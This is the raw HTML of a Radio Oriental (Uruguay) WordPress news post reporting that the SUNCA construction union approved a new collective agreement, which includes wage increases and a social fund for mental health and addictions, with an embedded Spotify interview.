

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oriental.com.uy/inicio/blog/2023/07/24/sunca-aprobo-un-nuevo-convenio-colectivo/
body_size: 9208
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://oriental.com.uy/inicio/xmlrpc.php">

<title>Sunca aprobó un nuevo convenio colectivo &#8211; Radio Oriental</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Oriental &raquo; Feed" href="https://oriental.com.uy/inicio/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Oriental &raquo; Feed de los comentarios" href="https://oriental.com.uy/inicio/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Oriental &raquo; Comentario Sunca aprobó un nuevo convenio colectivo del feed" href="https://oriental.com.uy/inicio/blog/2023/07/24/sunca-aprobo-un-nuevo-convenio-colectivo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oriental.com.uy\/inicio\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oriental.com.uy/inicio/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://oriental.com.uy/inicio/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://oriental.com.uy/inicio/wp-content/themes/canard/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='canard-pt-serif-playfair-display-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic%2Clatin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='canard-lato-inconsolata-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='canard-style-css' href='https://oriental.com.uy/inicio/wp-content/themes/canard/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='canard-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://oriental.com.uy/inicio/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-12-at-10.24.53.jpeg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
			.post-navigation .nav-previous a:focus .post-title { color: #fff; }
		
			.post-navigation .nav-next { background-image: url(https://oriental.com.uy/inicio/wp-content/uploads/2023/07/foto_1689962052.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
			.post-navigation .nav-next a:focus .post-title { color: #fff; }
		
</style>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://oriental.com.uy/inicio/wp-json/" /><link rel="alternate" type="application/json" href="https://oriental.com.uy/inicio/wp-json/wp/v2/posts/7051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oriental.com.uy/inicio/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oriental.com.uy/inicio/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://oriental.com.uy/inicio/blog/2023/07/24/sunca-aprobo-un-nuevo-convenio-colectivo/" />
<link rel='shortlink' href='https://oriental.com.uy/inicio/?p=7051' />
<link rel="alternate" type="application/json+oembed" href="https://oriental.com.uy/inicio/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foriental.com.uy%2Finicio%2Fblog%2F2023%2F07%2F24%2Fsunca-aprobo-un-nuevo-convenio-colectivo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oriental.com.uy/inicio/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foriental.com.uy%2Finicio%2Fblog%2F2023%2F07%2F24%2Fsunca-aprobo-un-nuevo-convenio-colectivo%2F&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://oriental.com.uy/inicio/wp-content/uploads/2020/08/cropped-s13962g-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oriental.com.uy/inicio/wp-content/uploads/2020/08/cropped-s13962g-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oriental.com.uy/inicio/wp-content/uploads/2020/08/cropped-s13962g-180x180.png" />
<meta name="msapplication-TileImage" content="https://oriental.com.uy/inicio/wp-content/uploads/2020/08/cropped-s13962g-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a {
    color: #dd8016;
}

.site-title {
	color: #dd8016;
}

.menu-toggle:active,
.menu-toggle:focus,
.menu-toggle:hover {
	color: #dd8016;
}

.dropdown-toggle,
.dropdown-toggle:active,
.dropdown-toggle:focus,
.dropdown-toggle:hover {
    color: #dd8016;
}

.main-navigation a:active,
.main-navigation a:focus,
.main-navigation a:hover,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #dd8016;
}

.footer-navigation a:active,
.footer-navigation a:focus,
.footer-navigation a:hover {
	color: #dd8016;
}

.featured-content .hentry:not(.has-post-thumbnail):hover .post-thumbnail,
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail:focus {
	background: #dd8016;
}

.sticky-post {
	background: #dd8016;
}

.page-links > span,
.page-links a:active,
.page-links a:focus,
.page-links a:hover,
.post-link,
.post-link .genericon {
	color: #dd8016;
}

.required {
	color: #dd8016;
}

.site-content .contact-form label span {
	color: #dd8016;
}

#infinite-handle span button,
#infinite-handle span button:active,
#infinite-handle span button:focus,
#infinite-handle span button:hover {
	background: #dd8016;
	border-color: #dd8016;
}

@media screen and (min-width: 960px) {
    .main-navigation .menu-item-has-children > a:after {
        color: #dd8016;
    }
.site-info {display:none}		</style>
		</head>

<body class="post-template-default single single-post postid-7051 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding">
						<h1 class="site-title"><a href="https://oriental.com.uy/inicio/" rel="home">Radio Oriental</a></h1>
			<h2 class="site-description">AM 770</h2>
		</div><!-- .site-branding -->

					<div class="header-image">
				<div class="header-image-inner">
					<a href="https://oriental.com.uy/inicio/" rel="home"><img src="https://oriental.com.uy/inicio/wp-content/uploads/2020/08/cropped-logo-1-1.png" width="342" height="136" alt=""></a>
				</div><!-- .header-image-inner -->
			</div><!-- .header-image -->
		
		<div id="search-navigation" class="search-navigation">
			<div class="search-navigation-inner">
									<nav id="site-navigation" class="main-navigation" role="navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menú principal</span></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://oriental.com.uy/inicio/">Inicio</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://oriental.com.uy/inicio/programacion/">Programación</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://oriental.com.uy/inicio/programacion-lunes-a-viernes/">Lunes a Viernes</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://oriental.com.uy/inicio/programacion-sabado/">Sábado</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://oriental.com.uy/inicio/programacion-domingo/">Domingo</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://oriental.com.uy/inicio/contacto/">Contacto</a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://oriental.com.uy/inicio/radioweb/">Radio Web</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://oriental.com.uy/inicio/en-vivo/">RADIO EN VIVO</a></li>
</ul></div>					</nav><!-- #site-navigation -->
								<div id="search-header" class="search-header">
					<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Buscar</span></button>
					<form role="search" method="get" class="search-form" action="https://oriental.com.uy/inicio/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</div><!-- #search-header -->
			</div><!-- .search-navigation-inner -->
		</div><!-- #search-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-7051" class="post-7051 post type-post status-publish format-standard has-post-thumbnail hentry category-otra-manana tag-destacado">
	<header class="entry-header">
					<div class="post-thumbnail">
				<img width="1920" height="768" src="https://oriental.com.uy/inicio/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-24-at-10.16.59-1920x768.jpeg" class="attachment-canard-single-thumbnail size-canard-single-thumbnail wp-post-image" alt="" decoding="async" />			</div>
		
		<div class="entry-meta"><span class="cat-links"><a href="https://oriental.com.uy/inicio/blog/category/otra-manana/" rel="category tag">OTRA MAÑANA</a></span></div><h1 class="entry-title">Sunca aprobó un nuevo convenio colectivo</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><br>Daniel Diverio, secretario general del gremio,  dijo en el programa Otra Mañana que además de aumentos salariales se incluyó la propuesta del sindicato de crear un fondo social para atender problemas de salud mental y adicciones</p>



<p></p>



<figure class="wp-block-embed is-type-rich is-provider-spotify wp-block-embed-spotify wp-embed-aspect-21-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Spotify Embed: Entrevista con Daniel Diverio, secretario general del SUNCA y con Pablo Argenzio, integrante del ejecutivo del gremio" style="border-radius: 12px" width="100%" height="152" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/episode/33FYoL5UBWA4WExQFmOMO6?si=4e7e228977dc40a0&#038;utm_source=oembed"></iframe>
</div></figure>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"> <span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6cd010b237aa2fca56e14bc395959b04?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cd010b237aa2fca56e14bc395959b04?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><a class="url fn n" href="https://oriental.com.uy/inicio/blog/author/francisco/">francisco</a></span></span><span class="posted-on"><a href="https://oriental.com.uy/inicio/blog/2023/07/24/sunca-aprobo-un-nuevo-convenio-colectivo/" rel="bookmark"><time class="entry-date published" datetime="2023-07-24T12:30:04-03:00">24 de julio de 2023</time><time class="updated" datetime="2023-07-24T12:31:28-03:00">24 de julio de 2023</time></a></span><span class="tags-links"><a href="https://oriental.com.uy/inicio/blog/tag/destacado/" rel="tag">destacado</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inicio/blog/2023/07/24/sunca-aprobo-un-nuevo-convenio-colectivo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://oriental.com.uy/inicio/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://oriental.com.uy/inicio/blog/2023/07/12/ceres-presento-estudio-sobre-medicamentos-de-alto-costo/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">CERES presentó estudio sobre medicamentos de alto costo</span></a></div><div class="nav-next"><a href="https://oriental.com.uy/inicio/blog/2023/07/25/expresidente-lacalle-he-tratado-de-ser-permanente-custodio-de-la-memoria-de-herrera/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Expresidente Lacalle: «he tratado de ser permanente custodio» de la memoria de Herrera</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Barra lateral</span></button>

